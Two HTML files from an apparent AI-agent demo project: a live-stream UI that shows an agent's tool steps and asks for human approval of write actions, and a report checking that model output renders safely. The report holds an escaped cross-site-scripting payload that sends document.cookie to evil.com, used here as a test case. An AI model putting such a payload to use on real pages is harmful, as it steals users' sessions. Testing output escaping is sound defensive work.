
<file: phase-4-agents/src/phase_4_agents/static/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Odyssey Agent Live Stream | Task 4.9</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500&family=Outfit:wght@400;500;600;700&family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
  <style>
    :root {
      --bg-primary: #07090e;
      --bg-surface: #0e131f;
      --bg-surface-elevated: #161e31;
      --border-subtle: rgba(255, 255, 255, 0.08);
      --border-accent: rgba(56, 189, 248, 0.3);
      --text-primary: #f1f5f9;
      --text-secondary: #94a3b8;
      --text-muted: #64748b;
      --accent-cyan: #38bdf8;
      --accent-purple: #a855f7;
      --accent-emerald: #10b981;
      --accent-amber: #f59e0b;
      --accent-rose: #f43f5e;
      --font-display: 'Outfit', sans-serif;
      --font-body: 'Inter', sans-serif;
      --font-mono: 'Fira Code', monospace;
    }

    * { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      background-color: var(--bg-primary);
      color: var(--text-primary);
      font-family: var(--font-body);
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      overflow-x: hidden;
      background-image: 
        radial-gradient(circle at 15% 15%, rgba(56, 189, 248, 0.08) 0%, transparent 40%),
        radial-gradient(circle at 85% 85%, rgba(168, 85, 247, 0.08) 0%, transparent 40%);
    }

    header {
      padding: 1.25rem 2rem;
      border-bottom: 1px solid var(--border-subtle);
      background: rgba(14, 19, 31, 0.7);
      backdrop-filter: blur(12px);
      display: flex;
      justify-content: space-between;
      align-items: center;
      position: sticky;
      top: 0;
      z-index: 100;
    }

    .brand {
      display: flex;
      align-items: center;
      gap: 0.75rem;
    }

    .brand-icon {
      width: 38px;
      height: 38px;
      background: linear-gradient(135deg, var(--accent-cyan), var(--accent-purple));
      border-radius: 10px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.2rem;
      box-shadow: 0 0 20px rgba(56, 189, 248, 0.3);
    }

    .brand-title {
      font-family: var(--font-display);
      font-size: 1.25rem;
      font-weight: 700;
      letter-spacing: -0.02em;
      background: linear-gradient(to right, #ffffff, #94a3b8);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }

    .brand-badge {
      font-size: 0.7rem;
      font-weight: 600;
      padding: 0.2rem 0.5rem;
      border-radius: 9999px;
      background: rgba(56, 189, 248, 0.15);
      color: var(--accent-cyan);
      border: 1px solid rgba(56, 189, 248, 0.3);
      text-transform: uppercase;
      letter-spacing: 0.05em;
    }

    .status-pill {
      display: flex;
      align-items: center;
      gap: 0.5rem;
      font-size: 0.85rem;
      padding: 0.4rem 0.85rem;
      border-radius: 9999px;
      background: var(--bg-surface);
      border: 1px solid var(--border-subtle);
    }

    .status-dot {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: var(--text-muted);
    }

    .status-dot.active {
      background: var(--accent-emerald);
      box-shadow: 0 0 10px var(--accent-emerald);
      animation: pulse 1.5s infinite;
    }

    @keyframes pulse {
      0%, 100% { opacity: 1; transform: scale(1); }
      50% { opacity: 0.6; transform: scale(1.2); }
    }

    main {
      flex: 1;
      max-width: 1100px;
      width: 100%;
      margin: 0 auto;
      padding: 2rem 1.5rem 4rem;
      display: flex;
      flex-direction: column;
      gap: 1.75rem;
    }

    .control-card {
      background: var(--bg-surface);
      border: 1px solid var(--border-subtle);
      border-radius: 16px;
      padding: 1.5rem;
      box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
    }

    .input-row {
      display: flex;
      gap: 0.75rem;
      margin-bottom: 1rem;
    }

    .query-input {
      flex: 1;
      background: var(--bg-surface-elevated);
      border: 1px solid var(--border-subtle);
      color: var(--text-primary);
      padding: 0.85rem 1.2rem;
      border-radius: 10px;
      font-family: var(--font-body);
      font-size: 0.95rem;
      outline: none;
      transition: border-color 0.2s, box-shadow 0.2s;
    }

    .query-input:focus {
      border-color: var(--accent-cyan);
      box-shadow: 0 0 0 3px rgba(56, 189, 248, 0.15);
    }

    .provider-select {
      background: var(--bg-surface-elevated);
      border: 1px solid var(--border-subtle);
      color: var(--text-primary);
      padding: 0 1rem;
      border-radius: 10px;
      font-size: 0.9rem;
      outline: none;
      cursor: pointer;
    }

    .btn-submit {
      background: linear-gradient(135deg, #0284c7, #2563eb);
      color: #ffffff;
      border: none;
      padding: 0 1.5rem;
      border-radius: 10px;
      font-weight: 600;
      font-size: 0.95rem;
      cursor: pointer;
      display: flex;
      align-items: center;
      gap: 0.5rem;
      transition: transform 0.1s, box-shadow 0.2s, opacity 0.2s;
      white-space: nowrap;
    }

    .btn-submit:hover:not(:disabled) {
      transform: translateY(-1px);
      box-shadow: 0 4px 16px rgba(37, 99, 235, 0.4);
    }

    .btn-submit:disabled {
      opacity: 0.6;
      cursor: not-allowed;
    }

    .presets-row {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      gap: 0.5rem;
    }

    .preset-label {
      font-size: 0.8rem;
      color: var(--text-muted);
      font-weight: 500;
      margin-right: 0.25rem;
    }

    .preset-chip {
      background: rgba(255, 255, 255, 0.04);
      border: 1px solid var(--border-subtle);
      color: var(--text-secondary);
      font-size: 0.8rem;
      padding: 0.35rem 0.75rem;
      border-radius: 8px;
      cursor: pointer;
      transition: all 0.2s;
    }

    .preset-chip:hover {
      background: rgba(56, 189, 248, 0.1);
      border-color: rgba(56, 189, 248, 0.3);
      color: var(--accent-cyan);
    }

    .stream-container {
      display: flex;
      flex-direction: column;
      gap: 1rem;
    }

    .stream-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 0 0.5rem;
    }

    .stream-title {
      font-family: var(--font-display);
      font-size: 1.1rem;
      font-weight: 600;
      color: var(--text-secondary);
      display: flex;
      align-items: center;
      gap: 0.5rem;
    }

    .timer-badge {
      font-family: var(--font-mono);
      font-size: 0.85rem;
      color: var(--accent-cyan);
      background: rgba(56, 189, 248, 0.1);
      padding: 0.2rem 0.6rem;
      border-radius: 6px;
      border: 1px solid rgba(56, 189, 248, 0.2);
    }

    .step-card {
      background: var(--bg-surface);
      border: 1px solid var(--border-subtle);
      border-radius: 14px;
      padding: 1.25rem 1.5rem;
      display: flex;
      flex-direction: column;
      gap: 0.75rem;
      position: relative;
      animation: slideDown 0.25s cubic-bezier(0.16, 1, 0.3, 1);
      transition: border-color 0.2s;
    }

    @keyframes slideDown {
      from { opacity: 0; transform: translateY(-12px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .step-card.tool_decision {
      border-left: 4px solid var(--accent-amber);
    }

    .step-card.tool_execution {
      border-left: 4px solid var(--accent-emerald);
    }

    .step-card.self_correction {
      border-left: 4px solid var(--accent-purple);
    }

    .step-card.approval_paused {
      border-left: 4px solid var(--accent-rose);
      background: linear-gradient(to bottom, rgba(244, 63, 94, 0.05), var(--bg-surface));
    }

    .step-card.final_answer {
      border-left: 4px solid var(--accent-cyan);
      background: linear-gradient(to bottom, rgba(56, 189, 248, 0.04), var(--bg-surface));
    }

    .step-top {
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .step-badge-group {
      display: flex;
      align-items: center;
      gap: 0.5rem;
    }

    .step-number {
      font-family: var(--font-mono);
      font-size: 0.75rem;
      font-weight: 600;
      color: var(--text-muted);
    }

    .node-tag {
      font-family: var(--font-mono);
      font-size: 0.75rem;
      font-weight: 600;
      padding: 0.2rem 0.5rem;
      border-radius: 6px;
      background: var(--bg-surface-elevated);
      color: var(--text-primary);
      border: 1px solid var(--border-subtle);
    }

    .event-tag {
      font-size: 0.7rem;
      font-weight: 600;
      text-transform: uppercase;
      padding: 0.15rem 0.45rem;
      border-radius: 4px;
    }

    .event-tag.tool_decision { background: rgba(245, 158, 11, 0.2); color: var(--accent-amber); }
    .event-tag.tool_execution { background: rgba(16, 185, 129, 0.2); color: var(--accent-emerald); }
    .event-tag.self_correction { background: rgba(168, 85, 247, 0.2); color: var(--accent-purple); }
    .event-tag.approval_paused { background: rgba(244, 63, 94, 0.2); color: var(--accent-rose); }
    .event-tag.final_answer { background: rgba(56, 189, 248, 0.2); color: var(--accent-cyan); }

    .step-time {
      font-family: var(--font-mono);
      font-size: 0.75rem;
      color: var(--text-muted);
    }

    .step-body {
      font-size: 0.95rem;
      line-height: 1.5;
      color: var(--text-primary);
    }

    .code-box {
      background: #03060a;
      border: 1px solid rgba(255, 255, 255, 0.05);
      border-radius: 8px;
      padding: 0.85rem 1rem;
      font-family: var(--font-mono);
      font-size: 0.85rem;
      color: #cbd5e1;
      white-space: pre-wrap;
      word-break: break-word;
      max-height: 250px;
      overflow-y: auto;
    }

    .approval-actions {
      display: flex;
      gap: 0.75rem;
      margin-top: 0.5rem;
    }

    .btn-approve {
      background: #10b981;
      color: #ffffff;
      border: none;
      padding: 0.5rem 1.25rem;
      border-radius: 8px;
      font-weight: 600;
      cursor: pointer;
    }

    .btn-reject {
      background: #f43f5e;
      color: #ffffff;
      border: none;
      padding: 0.5rem 1.25rem;
      border-radius: 8px;
      font-weight: 600;
      cursor: pointer;
    }

    .empty-state {
      text-align: center;
      padding: 4rem 2rem;
      color: var(--text-muted);
      border: 1px dashed var(--border-subtle);
      border-radius: 16px;
    }
  </style>
</head>
<body>
  <header>
    <div class="brand">
      <div class="brand-icon">🚀</div>
      <div>
        <div style="display: flex; align-items: center; gap: 0.5rem;">
          <h1 class="brand-title">Odyssey Agent Live Stream</h1>
          <span class="brand-badge">Task 4.9</span>
        </div>
      </div>
    </div>
    <div class="status-pill">
      <div class="status-dot" id="statusDot"></div>
      <span id="statusText">Ready</span>
    </div>
  </header>

  <main>
    <div class="control-card">
      <div class="input-row">
        <input 
          type="text" 
          id="queryInput" 
          class="query-input" 
          placeholder="Ask engineering specs, query orders, run calculations, or buy items..."
          value="Find customers living in Tokyo"
        />
        <select id="providerSelect" class="provider-select">
          <option value="mock">Mock Engine (Deterministic)</option>
          <option value="google_genai">Google Gemini (Live)</option>
          <option value="openai">OpenAI (Live)</option>
        </select>
        <button id="submitBtn" class="btn-submit" onclick="startStream()">
          <span>Run Stream</span>
          <span>⚡</span>
        </button>
      </div>

      <div class="presets-row">
        <span class="preset-label">Quick Tests:</span>
        <button class="preset-chip" onclick="setQuery('Find customers living in Tokyo')">🔍 DB Query with Self-Correction Retry</button>
        <button class="preset-chip" onclick="setQuery('What are the ECLSS pressure limits in our Mars PDF manuals?')">📄 Mars PDF Engineering Specs</button>
        <button class="preset-chip" onclick="setQuery('Add 2 Titanium Drill Bits to my cart')">🛒 Human-in-the-Loop Write Action</button>
        <button class="preset-chip" onclick="setQuery('What is the weather in Tokyo and multiply 14 by 7')">🧮 Multi-Tool Math & Weather</button>
      </div>
    </div>

    <div class="stream-container">
      <div class="stream-header">
        <div class="stream-title">
          <span>Intermediate Graph Execution Timeline</span>
          <span id="stepCountBadge" style="font-size: 0.8rem; color: var(--text-muted);">(0 steps)</span>
        </div>
        <div class="timer-badge" id="timerBadge">0.00s</div>
      </div>

      <div id="streamFeed">
        <div class="empty-state">
          Enter a query above and click <strong>Run Stream</strong> to observe real-time intermediate node transitions.
        </div>
      </div>
    </div>
  </main>

  <script>
    let timerInterval = null;
    let startTime = null;
    let activeThreadId = null;

    function setQuery(text) {
      document.getElementById('queryInput').value = text;
      startStream();
    }

    function updateTimer() {
      if (!startTime) return;
      const elapsed = ((performance.now() - startTime) / 1000).toFixed(2);
      document.getElementById('timerBadge').innerText = elapsed + 's';
    }

    async function startStream() {
      const query = document.getElementById('queryInput').value.trim();
      if (!query) return;

      const provider = document.getElementById('providerSelect').value;
      activeThreadId = 'session-web-' + Math.random().toString(36).substring(2, 9);

      // UI updates
      const feed = document.getElementById('streamFeed');
      feed.innerHTML = '';
      document.getElementById('submitBtn').disabled = true;
      document.getElementById('statusDot').className = 'status-dot active';
      document.getElementById('statusText').innerText = 'Streaming...';
      document.getElementById('stepCountBadge').innerText = '(running)';

      startTime = performance.now();
      if (timerInterval) clearInterval(timerInterval);
      timerInterval = setInterval(updateTimer, 50);

      const url = `/stream?query=${encodeURIComponent(query)}&provider=${encodeURIComponent(provider)}&thread_id=${encodeURIComponent(activeThreadId)}`;

      try {
        const response = await fetch(url);
        const reader = response.body.getReader();
        const decoder = new TextDecoder('utf-8');
        let buffer = '';
        let stepCount = 0;

        while (true) {
          const { done, value } = await reader.read();
          if (done) break;

          buffer += decoder.decode(value, { stream: true });
          const lines = buffer.split('\n\n');
          buffer = lines.pop(); // Keep last partial line

          for (const rawEvent of lines) {
            if (!rawEvent.trim()) continue;
            let eventType = 'message';
            let dataStr = '';

            for (const line of rawEvent.split('\n')) {
              if (line.startsWith('event: ')) {
                eventType = line.replace('event: ', '').trim();
              } else if (line.startsWith('data: ')) {
                dataStr = line.replace('data: ', '').trim();
              }
            }

            if (dataStr) {
              try {
                const data = JSON.parse(dataStr);
                stepCount++;
                renderStep(eventType, data);
              } catch (e) {
                console.error('Error parsing SSE json:', e, dataStr);
              }
            }
          }
        }
      } catch (err) {
        console.error('Stream error:', err);
        renderError('Stream connection error: ' + err.message);
      } finally {
        clearInterval(timerInterval);
        document.getElementById('submitBtn').disabled = false;
        document.getElementById('statusDot').className = 'status-dot';
        document.getElementById('statusText').innerText = 'Completed';
      }
    }

    function escapeHtml(text) {
      if (text === null || text === undefined) return '';
      return String(text)
        .replace(/&/g, '&amp;')
        .replace(/</g, '&lt;')
        .replace(/>/g, '&gt;')
        .replace(/"/g, '&quot;')
        .replace(/'/g, '&#039;');
    }

    function renderStep(eventType, data) {
      const feed = document.getElementById('streamFeed');
      const stepCard = document.createElement('div');
      stepCard.className = `step-card ${eventType}`;

      const nodeName = escapeHtml(data.node || 'GRAPH');
      const stepNumber = data.step || 0;
      const timestamp = (data.timestamp || new Date().toISOString()).split('T')[1].split('.')[0];

      let bodyHtml = '';

      if (eventType === 'step_start') {
        bodyHtml = `<div><strong>Initial Query:</strong> ${escapeHtml(data.query)}</div>`;
      } else if (eventType === 'tool_decision') {
        const tools = (data.tools_requested || []).map(t => `<code>${escapeHtml(t.name)}(${escapeHtml(JSON.stringify(t.args))})</code>`).join('<br/>');
        bodyHtml = `<div><strong>Tools Selected by Model:</strong><div class="code-box" style="margin-top: 0.5rem;">${tools}</div></div>`;
      } else if (eventType === 'tool_execution') {
        const results = (data.results || []).map(r => escapeHtml(r.content)).join('\n---\n');
        bodyHtml = `<div><strong>Tool Execution Output:</strong><div class="code-box" style="margin-top: 0.5rem;">${results}</div></div>`;
      } else if (eventType === 'self_correction') {
        bodyHtml = `<div><strong>Self-Correction Cycle Triggered (Attempt ${data.rewrite_count}/2):</strong><div style="color: var(--accent-purple); margin-top: 0.25rem;">${escapeHtml(data.message)}</div></div>`;
      } else if (eventType === 'approval_paused') {
        bodyHtml = `
          <div style="color: var(--accent-rose);">
            <strong>🛑 Human Approval Required:</strong> Write action touching client data detected.
          </div>
          <div class="approval-actions" id="approvalActions">
            <button class="btn-approve" onclick="submitApproval(true)">Approve Write</button>
            <button class="btn-reject" onclick="submitApproval(false)">Reject</button>
          </div>
        `;
      } else if (eventType === 'final_answer') {
        bodyHtml = `<div><strong>Final Synthesized Answer:</strong><div class="code-box" style="margin-top: 0.5rem; color: var(--accent-cyan); font-weight: 500;">${escapeHtml(data.content)}</div></div>`;
      } else if (eventType === 'done') {
        bodyHtml = `<div style="color: var(--accent-emerald); font-weight: 500;">🏁 Run completed successfully. Graph reached terminal state.</div>`;
      } else {
        bodyHtml = `<pre class="code-box">${escapeHtml(JSON.stringify(data, null, 2))}</pre>`;
      }

      stepCard.innerHTML = `
        <div class="step-top">
          <div class="step-badge-group">
            <span class="step-number">#${stepNumber}</span>
            <span class="node-tag">${nodeName}</span>
            <span class="event-tag ${eventType}">${eventType}</span>
          </div>
          <span class="step-time">${timestamp}</span>
        </div>
        <div class="step-body">${bodyHtml}</div>
      `;

      feed.appendChild(stepCard);
      document.getElementById('stepCountBadge').innerText = `(${feed.children.length} steps)`;
      stepCard.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
    }

    async function submitApproval(approved) {
      const actions = document.getElementById('approvalActions');
      if (actions) actions.innerHTML = `<em>${approved ? '✅ Approved! Resuming...' : '❌ Rejected! Aborting...'}</em>`;
      try {
        await fetch('/approve', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            thread_id: activeThreadId,
            approved: approved,
            rejection_reason: approved ? '' : 'User declined from UI.'
          })
        });
      } catch (err) {
        console.error('Error sending approval:', err);
      }
    }

    function renderError(msg) {
      const feed = document.getElementById('streamFeed');
      const errCard = document.createElement('div');
      errCard.className = 'step-card';
      errCard.style.borderColor = 'var(--accent-rose)';
      errCard.innerHTML = `<div style="color: var(--accent-rose);">⚠️ ${msg}</div>`;
      feed.appendChild(errCard);
    }
  </script>
</body>
</html>
</file>

<file: phase-5-production/reports/rendered_safe_output.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'none'; style-src 'self' 'unsafe-inline'; object-src 'none';">
  <title>Model Output Safe Rendering Verification</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      background: #0f172a;
      color: #e2e8f0;
      margin: 0;
      padding: 2rem;
    }
    .container {
      max-width: 800px;
      margin: 0 auto;
      background: #1e293b;
      border: 1px solid #334155;
      border-radius: 8px;
      padding: 1.5rem;
      box-shadow: 0 4px 6px -1px rgba(0,0,0,0.1);
    }
    h1 {
      margin-top: 0;
      font-size: 1.25rem;
      color: #38bdf8;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }
    .badge {
      font-size: 0.75rem;
      font-weight: 600;
      padding: 0.25rem 0.5rem;
      border-radius: 4px;
    }
    .badge-safe { background: #065f46; color: #34d399; }
    .badge-danger { background: #7f1d1d; color: #f87171; }
    .output-box {
      background: #090d16;
      border: 1px solid #1e293b;
      border-radius: 6px;
      padding: 1rem;
      margin-top: 1rem;
      white-space: pre-wrap;
      word-break: break-word;
      font-family: monospace;
      color: #f1f5f9;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>
      <span>Model Output Safe Rendering Verification</span>
      <span class="badge badge-safe">Escaped &amp; Protected (Safe)</span>
    </h1>
    <p>Below is the rendered representation of model-generated text:</p>
    <div id="model-output" class="output-box">&lt;script&gt;fetch(&#x27;https://evil.com/steal?cookie=&#x27; + document.cookie);&lt;/script&gt;&lt;img src=x onerror=&quot;alert(&#x27;XSS Compromise!&#x27;)&quot;&gt;</div>
  </div>
</body>
</html>
</file>
